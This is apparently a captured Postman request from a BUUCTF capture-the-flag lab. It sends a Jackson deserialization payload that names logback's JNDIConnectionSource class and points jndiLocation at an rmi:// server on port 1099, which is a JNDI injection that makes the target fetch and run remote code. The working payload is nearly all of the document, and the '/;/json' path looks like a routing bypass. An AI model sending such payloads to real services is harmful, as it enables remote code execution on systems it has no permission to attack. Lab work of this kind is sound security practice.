 POST http://c1281f82-bd7f-4911-b377-f8a10d8eace1.node4.buuoj.cn:81/;/json
参数 授权 Header (8) Body 预请求脚本 测试 设置
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 [
2 "ch.qos.logback.core.db.JNDIConnectionSource",
3 {
4 "jndiLocation":"rmi:// :1099/skdugb"
5 }
6 ]